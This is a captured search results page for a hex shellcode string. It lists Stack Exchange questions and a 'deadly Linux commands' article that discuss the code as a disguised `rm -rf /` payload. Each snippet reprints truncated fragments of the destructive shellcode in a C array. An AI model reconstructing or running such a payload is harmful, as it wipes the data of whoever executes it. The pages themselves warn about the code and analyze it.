 “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68” “\xff\xff\xff\xff\x68\xc
All Shopping Videos Images News More Settings Tools
About 1,970 results (0.77 seconds)
"x5e" (and any subsequent words) was ignored because we limit queries to 32 words.
disassembly - How does this version of `rm -rf /` work? - Reverse ...
reverseengineering.stackexchange.com/.../8860/how-does-this-version-of-rm-rf-work
May 10, 2015 - char esp[] __attribute__ ((section(”.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\
xc0\x50\x54\x5a\x83\xec\x64\x68\" “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99\"
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7\" ...
malware - What does this potentially malicious code do? - Information ...
security.stackexchange.com/questions/.../what-does-this-potentially-malicious-code-d...
Dec 13, 2014 - ... e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ “\xff\xff\
xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″ “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ ...
The 7 Deadly Linux Commands | TechSource
www.junauza.com/2008/11/7-deadly-linux-commands.html
Nov 20, 2008 - 2. Code: char esp[] __attribute__ ((section(".text"))) /* e.s.p release */ = "\xeb\x3e\
x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" "\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"